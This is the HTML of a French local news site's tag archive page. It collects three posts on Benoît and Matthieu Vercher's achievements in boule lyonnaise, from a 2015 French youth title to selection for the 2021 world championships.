ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/infirmiers/"><span class="ubermenu-target-title ubermenu-target-text">Infirmiers</span></a></li><li id="menu-item-64436" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64436 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/kinesitherapeutes/"><span class="ubermenu-target-title ubermenu-target-text">Kinésithérapie Ostéo</span></a></li><li id="menu-item-64442" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/laboratoire/"><span class="ubermenu-target-title ubermenu-target-text">Laboratoire</span></a></li><li id="menu-item-64487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/naturotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Naturopathie</span></a></li><li id="menu-item-64443" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Podologue</span></a></li><li id="menu-item-64444" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pharmacies/"><span class="ubermenu-target-title ubermenu-target-text">Pharmacies</span></a></li><li id="menu-item-64445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/protheses-dentaires/"><span class="ubermenu-target-title ubermenu-target-text">Prothèses Dentaires</span></a></li><li id="menu-item-64446" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/psychologie/"><span class="ubermenu-target-title ubermenu-target-text">Psychologie</span></a></li><li id="menu-item-64447" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/relaxation/"><span class="ubermenu-target-title ubermenu-target-text">Relaxation</span></a></li><li id="menu-item-64448" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/sages-femmes/"><span class="ubermenu-target-title ubermenu-target-text">Sage-femmes</span></a></li><li id="menu-item-64449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/shiatsu/"><span class="ubermenu-target-title ubermenu-target-text">Shiatsu</span></a></li></ul></li><li id="menu-item-64452" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64452 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Enseignement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64452 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64451" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Escola Calandreta</span></a></li><li id="menu-item-64454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-de-laiguille/maternelle-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle de l&rsquo;Aiguille</span></a></li><li id="menu-item-64458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire de l&rsquo;Aiguille</span></a></li><li id="menu-item-64459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-des-floralies/maternelle-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle des Floralies</span></a></li><li id="menu-item-64453" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-floralies/elementaire-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire des Floralies</span></a></li><li id="menu-item-64466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64466 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/les-ecoles/les-ecoles-trebeennes/"><span class="ubermenu-target-title ubermenu-target-text">Inter-écoles</span></a></li><li id="menu-item-64467" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/college-gaston-bonheur/college-gaston-bonheur/"><span class="ubermenu-target-title ubermenu-target-text">Collège Gaston Bonheur</span></a></li><li id="menu-item-64462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64462 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Ecoles d&rsquo;Hier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Maternelle Centre Ville</span></a></li><li id="menu-item-64463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/"><span class="ubermenu-target-title ubermenu-target-text">Élémentaire Centre Ville</span></a></li></ul></li></ul></li><li id="menu-item-64480" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64480 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/la-poste/"><span class="ubermenu-target-title ubermenu-target-text">La Poste</span></a></li><li id="menu-item-65316" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/services/dechetterie/dechetterie/"><span class="ubermenu-target-title ubermenu-target-text">La Déchetterie</span></a></li><li id="menu-item-65319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li><li id="menu-item-65325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/paiement-de-proximite-a-la-maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Paiement de Proximité</span></a></li><li id="menu-item-65331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/"><span class="ubermenu-target-title ubermenu-target-text">Les Offres d&#8217;emploi</span></a></li></ul></li></ul></li><li id="menu-item-65301" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trèbes d&rsquo;Hier</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65301 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-65303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65303 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/trebes-dhier/trebes-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Souvenirs et images d&rsquo;Hier</span></a></li><li id="menu-item-65308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/deces/deces/"><span class="ubermenu-target-title ubermenu-target-text">Les Décès</span></a></li><li id="menu-item-65310" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/trombinoscopes/les-trombinoscopes/"><span class="ubermenu-target-title ubermenu-target-text">Les Trombis Sourires</span></a></li><li id="menu-item-65311" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/faits-divers/faits-divers/"><span class="ubermenu-target-title ubermenu-target-text">Les Faits Divers</span></a></li><li id="menu-item-65312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/anecdotes/anecdotes/"><span class="ubermenu-target-title ubermenu-target-text">Les anecdotes</span></a></li><li id="menu-item-65309" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/animations-evenements-2/"><span class="ubermenu-target-title ubermenu-target-text">Animations Evènements</span></a></li><li id="menu-item-65345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/les-commerces-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Commerces d&rsquo;Hier</span></a></li><li id="menu-item-65305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65305 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/la-piscine/la-piscine"><span class="ubermenu-target-title ubermenu-target-text">La piscine</span></a></li><li id="menu-item-65313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/le-bal-a-aude/bal-a-aude/"><span class="ubermenu-target-title ubermenu-target-text">Le Bal à Aude</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-nav /-->
	
		</header><!-- #header /-->
	
		
	<div class="breaking-news">
		<span>Infos flash</span>
				
								<ul>
								<li><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Notre synthèse des événements des prochains jours --- CLIQUEZ ICI">Notre synthèse des événements des prochains jours --- CLIQUEZ ICI</a></li>				
							<li><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI">Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI</a></li>				
						</ul>
									<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->
	
	<div id="main-content" class="container sidebar-left">	<div class="content">
		
		<div class="page-head">
			<h2 class="page-title">
				Archives des mots-clés : <span>Benoît Vercher</span>			</h2>
						<div class="stripe-line"></div>
		</div>
		
		<div class="post-listing">
	<article class="item-list">
		<h2><a href="https://www.atrebes.com/actualites/les-frangins-au-monde/" title="Permaliens vers Les frangins au Monde" rel="bookmark" id="postid67753" name="postid67753">Les frangins au Monde</a></h2>
		<p class="post-meta">
						<span>23 juin 2021</span>			<span>Commentaires fermés<span class="screen-reader-text"> sur Les frangins au Monde</span></span>		</p>
		
				<div class="entry">
			
<div class="wp-block-image"><figure class="aligncenter size-large"><img fetchpriority="high" decoding="async" width="500" height="521" src="https://www.atrebes.com/wp-content/uploads/2021/06/vercher-1.jpg" alt="" class="wp-image-67755" srcset="https://www.atrebes.com/wp-content/uploads/2021/06/vercher-1.jpg 500w, https://www.atrebes.com/wp-content/uploads/2021/06/vercher-1-288x300.jpg 288w" sizes="(max-width: 500px) 100vw, 500px" /></figure></div>


<div dir="auto" style="text-align: justify;">Matthieu en U18 et Benoît en U23, les frangins Vercher participeront aux Championnats du Monde de Sport Boule en septembre prochain!!! <span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tf3/1.5/16/2764.png" alt="❤" width="16" height="16"></span><span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tf3/1.5/16/2764.png" alt="❤" width="16" height="16"></span></div>
<div dir="auto" style="text-align: justify;">La récompense d&rsquo;un travail assidu, de sacrifices !! Avec le soutien indéfectible de leur famille et du club trébéen, si fiers de leurs jeunes pousses qui ont grandi, grandi &#8230;.</div>
<div dir="auto" style="text-align: justify;">Big up les garçons !!!! <span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tc5/1.5/16/1f4aa.png" alt="💪" width="16" height="16"></span><span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tc5/1.5/16/1f4aa.png" alt="💪" width="16" height="16"></span><span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img loading="lazy" decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t55/1.5/16/1f44d.png" alt="👍" width="16" height="16"></span><span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img loading="lazy" decoding="async" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t55/1.5/16/1f44d.png" alt="👍" width="16" height="16"></span></div>
<p>&nbsp;</p>		</div>
		
		<div class="mini-share-post">
	<ul>			
				<iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/les-frangins-au-monde/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe>
        <li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.atrebes.com/actualites/les-frangins-au-monde/" target="_blank"><img src="https://www.atrebes.com/partage-facebook.png" width="81" height="18" /></a> </li>
		
     
			<script type='text/javascript'>
			  (function() {
				var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
				po.src = 'https://apis.google.com/js/plusone.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
			  })();
			</script>
		</li>
			</ul>
</div> <!-- .share-post -->
	
	</article><!-- .item-list -->
	
	<article class="item-list">
		<h2><a href="https://www.atrebes.com/actualites/les-succes-des-jeunes-recompensent-les-efforts-du-club/" title="Permaliens vers Les succès des jeunes récompensent les efforts du club" rel="bookmark" id="postid41646" name="postid41646">Les succès des jeunes récompensent les efforts du club</a></h2>
		<p class="post-meta">
						<span>9 août 2016</span>			<span>Commentaires fermés<span class="screen-reader-text"> sur Les succès des jeunes récompensent les efforts du club</span></span>		</p>
		
				<div class="entry">
			<p style="text-align: justify;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-41665" alt="jeu lyonnais jeunes 2016" src="https://www.atrebes.com/wp-content/uploads/2016/08/jeu-lyonnais-jeunes-2016.jpg" width="700" height="377" srcset="https://www.atrebes.com/wp-content/uploads/2016/08/jeu-lyonnais-jeunes-2016.jpg 700w, https://www.atrebes.com/wp-content/uploads/2016/08/jeu-lyonnais-jeunes-2016-300x161.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p style="text-align: justify;"><strong><a href=" https://goo.gl/photos/wWFe3NkYXtvJjiRRA" target="_blank" class="button small orange">TOUTES NOS IMAGES &gt;&gt;&gt; CLIQUEZ ICI</a></strong></p>
<p style="text-align: justify;">Les réussites de la récente section formation bouliste du club de jeu lyonnais récompensent pleinement les efforts des dirigeants en direction des jeunes. En multipliant les actions en ce sens, avec par exemple la journée « invite un copain » qui permettait la découverte de ce sport, le club est résolument tourné vers l’avenir. Les activités se sont poursuivies durant ce mois de juillet et à l’heure de la trêve estivale, le bilan est réjouissant.</p>
<p style="text-align: justify;">Chez les moins 9 et 11ans, même si ces catégories sont hors championnat, cinq gamins présentent des prédispositions qui laissent augurer d’un futur intéressant. En ce qui concerne les moins de 13 ans, les compétitions ne vont pas au-delà de la région,  et Nicola Ventresque a décroché le titre de champion en combiné, Mathieu Vercher champion en simple et Sofiane El Bradi vice-champion en simple également.<br />
Pour les -15ans, c’est chez les filles qu’Iona Rodriguez a terminé vice-championne en combiné, championne en catégorie tête à tête et s’est qualifiée pour les championnats de France.</p>
<p style="text-align: justify;">Chez les -18 ans, pour la dernière année avant leur passage en senior : en simple Benoit Vercher a été qualifié pour le championnat de France, idem en en double avec Eros Cali et en triple Maxime Bordas complétait l’équipe pour cette compétition nationale.</p>
<p style="text-align: justify;"><strong><span style="color: #ff6600;"><img loading="lazy" decoding="async" class=" wp-image-41674 alignright" style="border: 0px; margin-left: 10px; margin-right: 10px;" alt="benoit" src="https://www.atrebes.com/wp-content/uploads/2016/08/benoit.jpg" width="180" height="254" />Benoît devient sportif pro</span></strong><br />
Benoît, indépendamment, a obtenu les médailles de bronze dans les catégories tir de précision et tir progressif des championnats de France. Il également été sélectionné pour le groupe France pour disputer le championnat international de l’Isère où il a fini 3<sup>ème</sup>.<br />
Le président Guy Vercher, lors d’une petite réception, exprimait une légitime satisfaction en évoquant le fait que « <i>peu de clubs ont autant de résultats dans les diverses catégories chez les jeunes »</i>.</p>
<p style="text-align: justify;">Benoît, avec un palmarès exceptionnel tout au long de ces dernières années, quitte le club en septembre pour signer un contrat sportif professionnel à Balaruc. Un départ qui est accueilli comme une fierté par les membres du club. A travers lui, c’est un peu les couleurs trébéennes qui évolueront dans la cour des grands.</p>
		</div>
		
		<div class="mini-share-post">
	<ul>			
				<iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/les-succes-des-jeunes-recompensent-les-efforts-du-club/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe>
        <li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.atrebes.com/actualites/les-succes-des-jeunes-recompensent-les-efforts-du-club/" target="_blank"><img src="https://www.atrebes.com/partage-facebook.png" width="81" height="18" /></a> </li>
		
     
			<script type='text/javascript'>
			  (function() {
				var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
				po.src = 'https://apis.google.com/js/plusone.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
			  })();
			</script>
		</li>
			</ul>
</div> <!-- .share-post -->
	
	</article><!-- .item-list -->
	
	<article class="item-list">
		<h2><a href="https://www.atrebes.com/actualites/big-up-a-benoit-sacre-champion-de-france/" title="Permaliens vers Big up à Benoit, sacré Champion de France !" rel="bookmark" id="postid32645" name="postid32645">Big up à Benoit, sacré Champion de France !</a></h2>
		<p class="post-meta">
						<span>3 septembre 2015</span>			<span>Commentaires fermés<span class="screen-reader-text"> sur Big up à Benoit, sacré Champion de France !</span></span>		</p>
		
				<div class="entry">
			<p style="text-align: justify;"><a href="https://www.atrebes.com/wp-content/uploads/2015/09/benoit4.jpg"><img loading="lazy" decoding="async" class="alignright  wp-image-32647" style="margin-left: 10px; margin-right: 10px;" alt="benoit4" src="https://www.atrebes.com/wp-content/uploads/2015/09/benoit4.jpg" width="216" height="308" srcset="https://www.atrebes.com/wp-content/uploads/2015/09/benoit4.jpg 300w, https://www.atrebes.com/wp-content/uploads/2015/09/benoit4-210x300.jpg 210w" sizes="(max-width: 216px) 100vw, 216px" /></a>C&rsquo;est avec un réel plaisir, que nous suivons depuis plusieurs années maintenant, le superbe parcours sportif de Benoît Vercher. Nous lui adressons un énorme bravo pour le titre de Champion de France tête-à-tête moins de 18 ans.<br />
Il avait gagné son billet pour les Championnats de France à travers 4 concours qualificatifs.</p>
<p style="text-align: justify;">Le week-end dernier à Chalamont près de Bourg-en-Bresse, 48 qualifiés venus de toute la France disputaient cette catégorie tête-à-tête moins de 18 ans. Notre jeune Trébéen est sorti 1er de poule au terme d&rsquo;une rencontre qui l&rsquo;opposait à un compétiteur du Rhône. En demi-finale, il a battu l&rsquo;actuel Champion du Monde. La rencontre finale, face à un jeune de Savoie, s&rsquo;est avérée très serrée, c&rsquo;est sur le score 13 à 12 que Benoît s&rsquo;est hissé sur la première marche du podium.</p>
<p style="text-align: justify;"><strong><span style="color: #ff6600;"><a href="https://www.atrebes.com/wp-content/uploads/2015/09/christel-Marie-Trèbes.jpg"><img loading="lazy" decoding="async" class="alignleft  wp-image-32648" style="margin-left: 10px; margin-right: 10px;" alt="christel Marie Trèbes" src="https://www.atrebes.com/wp-content/uploads/2015/09/christel-Marie-Trèbes.jpg" width="160" height="225" /></a></span></strong></p>
<p style="text-align: justify;"><strong><span style="color: #ff6600;">Les progrès fulgurants de Christel</span></strong><br />
Notre ville était aussi représentée, lors de ces Championnats de France, par Christel Marie. Même si elle n&rsquo;a pas franchi la sortie de poule, sa qualification pour ce niveau national de compétition reste admirable si l&rsquo;on tient compte de sa courte durée de pratique dans ce sport. En effet, cette jeune femme qui s&rsquo;adonne aussi à la pétanque, n&rsquo;est entrée dans le club et ne touche à la boule lyonnaise que depuis quelques mois.</p>
		</div>
		
		<div class="mini-share-post">
	<ul>			
				<iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/big-up-a-benoit-sacre-champion-de-france/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe>
        <li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.atrebes.com/actualites/big-up-a-benoit-sacre-champion-de-france/" target="_blank"><img src="https://www.atrebes.com/partage-facebook.png" width="81" height="18" /></a> </li>
		
     
			<script type='text/javascript'>
			  (function() {
				var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
				po.src = 'https://apis.google.com/js/plusone.js';
